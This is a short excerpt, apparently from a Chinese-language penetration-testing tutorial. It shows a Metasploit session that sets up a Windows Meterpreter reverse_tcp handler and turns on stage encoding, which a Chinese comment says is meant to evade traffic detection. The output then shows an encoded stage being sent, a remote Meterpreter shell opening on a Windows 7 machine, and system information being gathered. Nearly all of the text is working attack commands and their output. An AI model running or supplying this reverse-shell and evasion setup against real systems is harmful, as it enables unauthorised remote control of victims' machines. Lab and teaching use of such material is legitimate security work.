 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.24.146
msf5 exploit(multi/handler) > set lport 5448
msf5 exploit(multi/handler) > set EnableStageEncoding true    //对发送的stage流量进行加密，
来对抗流量检测
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.24.146:5448
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (176224 bytes) to 192.168.24.142
[*] Meterpreter session 2 opened (192.168.24.146:5448 -> 192.168.24.142:49177)
meterpreter > sysinfo
Computer        : SOURCE-PC
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2